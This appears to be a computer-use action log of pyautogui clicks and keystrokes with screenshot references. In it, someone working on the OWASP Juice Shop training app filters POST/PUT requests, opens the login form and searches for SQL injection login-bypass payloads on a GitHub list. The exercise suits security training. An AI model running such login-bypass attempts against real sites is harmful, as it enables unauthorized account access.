
pyautogui.tripleClick(798, 106)

pyautogui.press('BackSpace')

pyautogui.write('Request.Method IN ["POST","PUT"]')

pyautogui.press('Return')

pyautogui.click(601, 156)

pyautogui.scroll(-3, 461, 498)

# Switch to the Juice Shop score board and go to the login page via Account
pyautogui.click(308, 79)

pyautogui.click(177, 272)

pyautogui.click(1040, 107)
pyautogui.click(1053, 139)

# Click into the login form's Email and Password fields
pyautogui.click(475, 280)
pyautogui.press('Tab')

pyautogui.click(472, 275)

pyautogui.write('payloads')
# Search 'sql injection bypass payloads' and select the ' or " payload from payloadbox's GitHub list
pyautogui.press('Return')

pyautogui.middleClick(219, 280)

pyautogui.click(578, 36)

pyautogui.scroll(-5, 581, 311)
pyautogui.scroll(-3, 582, 314)
